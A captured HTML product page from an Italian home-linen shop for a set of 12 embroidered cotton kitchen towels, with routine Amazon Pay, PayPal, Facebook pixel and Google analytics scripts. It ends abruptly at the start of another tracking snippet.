

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html
body_size: 23891
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Set 12 Strofinacci Da Cucina In Cotone Con Ricamo Fiori: 301 | Bluesi</title><meta name="description" content="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 | BLUESI"><meta name="description" content="Confezione da 12 strofinacci da cucina in cotone arricchiti da un delicato ricamo di margherite colorate. Il set e&#039; confezionato in 6 colori assortiti come da foto. Dimensione: 50x70 cm. Composizione:100% Cotone. Lavaggio: 40 gradi."><link rel="canonical" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3037","id_attribute_group":"4","attribute":"cotone","group":"tessuto"},{"id_attribute":"3230","id_attribute_group":"2","attribute":"set_12_pz","group":"misura"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"10578":[{"id_image":"59635","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59677","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59678","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59679","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59680","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59681","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59682","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"},{"id_image":"59683","id_product_attribute":"10578","legend":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 : Tessuto - Cotone, Misura - Set 12 pz"}]};
var combinations = {"10578":{"attributes_values":{"2":"Set 12 pz","4":"Cotone"},"attributes":[3230,3037],"price":15.5,"specific_price":{"id_specific_price":"185805","id_specific_price_rule":"0","id_cart":"0","id_product":"2849","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10578","price":"-2.500000","from_quantity":"1","reduction":"2.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GPC815","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59635,"list":"'3230','3037'"}};
var combinationsFromController = {"10578":{"attributes_values":{"2":"Set 12 pz","4":"Cotone"},"attributes":[3230,3037],"price":15.5,"specific_price":{"id_specific_price":"185805","id_specific_price_rule":"0","id_cart":"0","id_product":"2849","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10578","price":"-2.500000","from_quantity":"1","reduction":"2.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"GPC815","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":59635,"list":"'3230','3037'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-30 06:02:56';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1769749373;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 59635;
var id_lang = 1;
var id_product = 2849;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 13.95;
var productBasePriceTaxExcluded = 13.95;
var productBasePriceTaxIncl = 13.95;
var productHasAttributes = true;
var productPrice = 11.7;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 13.95;
var productReference = 'parent-GPC815';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"185805","id_specific_price_rule":"0","id_cart":"0","id_product":"2849","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"10578","price":"-2.500000","from_quantity":"1","reduction":"2.500000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 2.5;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -2.5;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Set 12 strofinacci da cucina in cotone con ricamo fiori: 301 | Bluesi" /><meta property="og:description" content="Confezione da 12 strofinacci da cucina in cotone arricchiti da un delicato ricamo di margherite colorate. Il set e&#039; confezionato in 6 colori assortiti come da foto. Dimensione: 50x70 cm. Composizione:100% Cotone. Lavaggio: 40 gradi." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/59635-large_default/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg" /><meta property="product:pretax_price:amount" content="11.7" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1769749372"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
